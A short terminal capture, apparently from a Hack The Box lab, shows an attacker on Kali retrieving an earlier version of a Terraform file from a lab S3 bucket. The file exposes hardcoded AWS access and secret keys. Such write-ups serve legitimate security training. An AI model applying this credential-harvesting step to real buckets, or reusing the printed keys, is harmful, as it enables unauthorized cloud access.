 kali@kali ~/htb aws s3api --endpoint-url http://s3.unveiled.htb get-object --bucket unveiled-backups --key main.tf --version-id e27a09ec-15db-484e-808e-b176d6eabcd7 main.tf
{
    "AcceptRanges": "bytes",
    "LastModified": "2023-07-16T05:04:34+00:00",
    "ContentLength": 1167,
    "ETag": "\"4947c773e44f5973a9c3d37f24cb8e63\"",
    "VersionId": "e27a09ec-15db-484e-808e-b176d6eabcd7",
    "ContentType": "binary/octet-stream",
    "Metadata": {}
}
kali@kali ~/htb cat main.tf
variable "aws_access_key"{
  default = "AKIA6CFMOGFLAHOPQTMA"
}
variable "aws_secret_key"{
  default = "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"
}
provider "aws" {
  access_key=var.aws_access_key
  secret_key=var.aws_secret_key
}
resource "aws_s3_bucket" "unveiled-backups" {
  bucket = "unveiled-backups"
  acl    = "private"
  tags = {
    Name        = "S3 Bucket"
    Environment = "Prod"
  }
  versioning {
    enabled = true
  }
}